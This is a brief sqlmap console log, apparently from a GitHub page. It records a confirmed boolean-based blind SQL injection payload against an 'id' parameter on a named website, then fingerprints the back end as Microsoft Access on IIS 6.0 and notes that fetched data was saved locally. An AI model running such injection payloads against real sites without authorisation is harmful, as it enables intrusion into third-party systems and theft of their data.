 SQLMAP
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=22 AND 6652=6652
---
[21:03:58] [INFO] testing MySQL
[21:03:59] [WARNING] the back-end DBMS is not MySQL
[21:03:59] [INFO] testing Oracle
[21:03:59] [WARNING] the back-end DBMS is not Oracle
[21:03:59] [INFO] testing PostgreSQL
[21:04:00] [WARNING] the back-end DBMS is not PostgreSQL
[21:04:00] [INFO] testing Microsoft SQL Server
[21:04:00] [WARNING] the back-end DBMS is not Microsoft SQL Server
[21:04:00] [INFO] testing SQLite
[21:04:01] [WARNING] the back-end DBMS is not SQLite
[21:04:01] [INFO] testing Microsoft Access
[21:04:01] [INFO] confirming Microsoft Access
[21:04:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:04:01] [INFO] fetched data logged to text files under 'E:\Python27\YuShen\ou
tput\www.snausages.com.cn'
[*] shutting down at 21:04:02
E:\Python27\YuShen>